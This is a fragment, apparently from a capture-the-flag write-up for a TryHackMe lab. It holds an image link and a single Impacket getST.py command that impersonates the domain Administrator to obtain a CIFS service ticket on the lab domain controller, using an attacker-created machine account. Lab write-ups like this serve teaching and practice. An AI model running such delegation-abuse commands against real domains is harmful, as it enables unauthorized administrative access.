 getST.py -spn 'cifs/K2ROOTDC.k2.thm' -impersonate 'Administrator' 'K2.THM/attackersystem$:password123'